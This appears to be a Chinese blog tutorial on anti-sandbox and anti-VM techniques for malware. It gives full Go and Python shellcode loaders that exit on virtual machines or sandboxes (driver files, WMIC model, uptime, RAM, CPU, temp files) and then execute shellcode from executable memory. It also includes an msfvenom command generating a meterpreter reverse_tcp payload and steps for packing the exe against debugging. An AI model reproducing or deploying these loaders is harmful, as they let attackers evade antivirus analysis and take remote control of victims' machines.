反VT-沙盒检测-Go&Python
介绍:
近年来,各类恶意软件层出不穷,反病毒软件也更新了各种检测方案以提高检率。
其中比较有效的方案是动态沙箱检测技术,即通过在沙箱中运行程序并观察程序行为来判断程序是否为恶意程序。简单来说沙盒就是为运行中的程序提供的隔离环境。
为了逃避沙箱/安全人员的检测,恶意软件使用了各类识别沙箱/虚拟机的技术,用于判断自身程序是否运行在沙箱/虚拟机中。
go语言
1.使用GoLang打开如下反沙盒go文件。
main.go:会检测电脑配置来判断是否是虚拟环境
packagemain
import(
"encoding/hex"
"golang.org/x/sys/windows"
"os"
"os/exec"
"path/filepath"
"runtime"
"strings"
"syscall"
"time"
"unsafe"
)
//检测语言,依赖windows数据包,编译后会增加0.6M大小
funccheck_language(){
a,_:=windows.GetUserPreferredUILanguages(windows.MUI_LANGUAGE_NAME)//获取当前系统首选语言
ifa[0]!="zh-CN"{
os.Exit(1)
}
}
funccheck_sandbox(){
//1.延时运行
timeSleep1,_:=timeSleep()
//2.检测开机时间
bootTime1,_:=bootTime()
//3.检测物理内存
physicalMemory1,_:=physicalMemory()
//4.检测CPU核心数
numberOfCPU1,_:=numberOfCPU()
//5.检测临时文件数
numberOfTempFiles1,_:=numberOfTempFiles()
level:=timeSleep1+bootTime1+physicalMemory1+numberOfCPU1+numberOfTempFiles1//有五个等级,等级越趋向于5,越像真机
//fmt.Println("level:",level)
iflevel<4{
os.Exit(1)
}
}
//1.延时运行
functimeSleep()(int,error){
startTime:=time.Now()
time.Sleep(5*time.Second)
endTime:=time.Now()
sleepTime:=endTime.Sub(startTime)
ifsleepTime>=time.Duration(5*time.Second){
//fmt.Println("睡眠时间为:",sleepTime)
return1,nil
}else{
return0,nil
}
}
//2.检测开机时间
//许多沙箱检测完毕后会重置系统,我们可以检测开机时间来判断是否为真实的运行状况。
funcbootTime()(int,error){
varkernel=syscall.NewLazyDLL("Kernel32.dll")
GetTickCount:=kernel.NewProc("GetTickCount")
r,_,_:=GetTickCount.Call()
ifr==0{
return0,nil
}
ms:=time.Duration(r*1000*1000)
tm:=time.Duration(30*time.Minute)
//fmt.Println(ms,tm)
ifms<tm{
return0,nil
}else{
return1,nil
}
}
//3、物理内存大小
funcphysicalMemory()(int,error){
varmod=syscall.NewLazyDLL("kernel32.dll")
varproc=mod.NewProc("GetPhysicallyInstalledSystemMemory")
varmemuint64
proc.Call(uintptr(unsafe.Pointer(&mem)))
mem=mem/1048576
//fmt.Printf("物理内存为%dG\n",mem)
ifmem<4{
return0,nil//小于4GB返回0
}
return1,nil//大于4GB返回1
}
funcnumberOfCPU()(int,error){
a:=runtime.NumCPU()
//fmt.Println("CPU核心数为:",a)
ifa<4{
return0,nil//小于4核心数,返回0
}else{
return1,nil//大于4核心数,返回1
}
}
funcnumberOfTempFiles()(int,error){
conn:=os.Getenv("temp")//通过环境变量读取temp文件夹路径
varkint
ifconn==""{
//fmt.Println("未找到temp文件夹,或temp文件夹不存在")
return0,nil
}else{
local_dir:=conn
err:=filepath.Walk(local_dir,func(filenamestring,fios.FileInfo,errerror)error{
iffi.IsDir(){
returnnil
}
k++
//fmt.Println("filename:",filename)//输出文件名字
returnnil
})
//fmt.Println("Temp总共文件数量:",k)
iferr!=nil{
//fmt.Println("路径获取错误")
return0,nil
}
}
ifk<30{
return0,nil
}
return1,nil
}
funccheck_virtual()(bool,error){//识别虚拟机
model:=""
varcmd*exec.Cmd
cmd=exec.Command("cmd","/C","wmicpathWin32_ComputerSystemgetModel")
stdout,err:=cmd.Output()
iferr!=nil{
returnfalse,err
}
model=strings.ToLower(string(stdout))
ifstrings.Contains(model,"VirtualBox")||strings.Contains(model,"virtual")||strings.Contains(model,"VMware")||
strings.Contains(model,"KVM")||strings.Contains(model,"Bochs")||strings.Contains(model,"HVMdomU")||strings.Contains(model,"Parallels"){
returntrue,nil//如果是虚拟机则返回true
}
returnfalse,nil
}
funcPathExists(pathstring)(bool,error){
_,err:=os.Stat(path)
iferr==nil{
returntrue,nil
}
ifos.IsNotExist(err){
returnfalse,nil
}
returnfalse,err
}
funcfack(pathstring){
b,_:=PathExists(path)
ifb{
os.Exit(1)
}
}
funccheck_file(){
fack("C:\\windows\\System32\\Drivers\\Vmmouse.sys")
fack("C:\\windows\\System32\\Drivers\\vmtray.dll")
fack("C:\\windows\\System32\\Drivers\\VMToolsHook.dll")
fack("C:\\windows\\System32\\Drivers\\vmmousever.dll")
fack("C:\\windows\\System32\\Drivers\\vmhgfs.dll")
fack("C:\\windows\\System32\\Drivers\\vmGuestLib.dll")
fack("C:\\windows\\System32\\Drivers\\VBoxMouse.sys")
fack("C:\\windows\\System32\\Drivers\\VBoxGuest.sys")
fack("C:\\windows\\System32\\Drivers\\VBoxSF.sys")
fack("C:\\windows\\System32\\Drivers\\VBoxVideo.sys")
fack("C:\\windows\\System32\\vboxdisp.dll")
fack("C:\\windows\\System32\\vboxhook.dll")
fack("C:\\windows\\System32\\vboxoglerrorspu.dll")
fack("C:\\windows\\System32\\vboxoglpassthroughspu.dll")
fack("C:\\windows\\System32\\vboxservice.exe")
fack("C:\\windows\\System32\\vboxtray.exe")
fack("C:\\windows\\System32\\VBoxControl.exe")
}
varVirtualAlloc=syscall.NewLazyDLL("kernel32.dll").NewProc("VirtualProtect")
funcaaa(aunsafe.Pointer,buintptr,cuint32,dunsafe.Pointer)bool{
ret,_,_:=VirtualAlloc.Call(
uintptr(a),
uintptr(b),
uintptr(c),
uintptr(d))
returnret>0
}
funcRun(sc[]byte){
fly:=func(){}
varxxuint32
if!aaa(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&fly))),unsafe.Sizeof(uintptr(0)),uint32(0x40),unsafe.Pointer(&xx)){
}
**(**uintptr)(unsafe.Pointer(&fly))=*(*uintptr)(unsafe.Pointer(&sc))
varyyuint32
aaa(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&sc))),uintptr(len(sc)),uint32(0x40),unsafe.Pointer(&yy))
fly()
}
funcScFromHex(scHexstring)[]byte{
varcharcode[]byte
charcode,_=hex.DecodeString(string(scHex))
returncharcode
}
funcmain(){
check_language()
check_file()
check,_:=check_virtual()
ifcheck==true{
os.Exit(1)
}
check_sandbox()
sccode:=ScFromHex("生成的hex类型shellcode")
Run(sccode)
}2.启动msf,使用命令生成hex类型shellcode
命令:msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=监听ip LPORT=4444 -f hex
将shellcode写入main.go文件中,运行生成exe程序


3.msf设置监听,在真机运行exe程序,msf成功上线
4.将exe程序放到虚拟机中无法运行,证明代码成功检测出当前处在虚拟环境中。
python语言
1.将如下反沙盒py代码使用py文件打包器打包成exe程序
Vt.py:
import ctypes,base64,os,psutil,time
from multiprocessing import cpu_count
def check_file():
vmfile=[
'C:\windows\System32\Drivers\Vmmouse.sys',
'C:\windows\System32\Drivers/vmtray.dll',
'C:\windows\System32\Drivers\VMToolsHook.dll',
'C:\windows\System32\Drivers/vmmousever.dll',
'C:\windows\System32\Drivers/vmhgfs.dll',
'C:\windows\System32\Drivers/vmGuestLib.dll',
'C:\windows\System32\Drivers\VBoxMouse.sys',
'C:\windows\System32\Drivers\VBoxGuest.sys',
'C:\windows\System32\Drivers\VBoxSF.sys',
'C:\windows\System32\Drivers\VBoxVideo.sys',
'C:\windows\System32/vboxdisp.dll',
'C:\windows\System32/vboxhook.dll',
'C:\windows\System32/vboxoglerrorspu.dll',
'C:\windows\System32/vboxoglpassthroughspu.dll',
'C:\windows\System32/vboxservice.exe',
'C:\windows\System32/vboxtray.exe',
'C:\windows\System32\VBoxControl.exe',
]
for data in vmfile:
result=os.path.exists(data)
if result:
return 0
return 1
def check_virtual():
r=os.popen('wmic path Win32_ComputerSystem get Model')
text = r.read()
if 'vmware' in text:
return 0
return 1
def numberOfCPU():
if int(format(cpu_count())) < 4:
return 0
return 1
def physicalMemory():
data = psutil.virtual_memory()
total = data.total # 总内存,单位为byte
n=int(total/1024/1024/1024)+1
if n < 4:
return 0
return 1
if __name__ == '__main__':
r=numberOfCPU()+physicalMemory()+check_virtual()+check_file()
print(r)
if r < 4:
exit()
else:
sc=b'生成的shellcode'
time.sleep(1)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x1000, 0x40)
time.sleep(1)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(sc), len(sc))
time.sleep(1)
handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
time.sleep(1)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
time.sleep(1)打包成功

2.真机运行exe程序,cs成功上线

3.将exe程序上传到虚拟机,exe程序无法运行。
反VT反调试-程序保护
1.将上线的exe程序使用ollydbg进行调试,可以正常调试


2.使用工具shielden对exe程序进行保护
下载:https://www.somode.com/softxz/716.html
启动工具,将exe程序拖入工具中。勾选如下选项,点击保护

3.将重新生成的受保护的exe程序再次使用ollydbg调试,可以看到已经不能正常调试了
4.在虚拟机中也无法在运行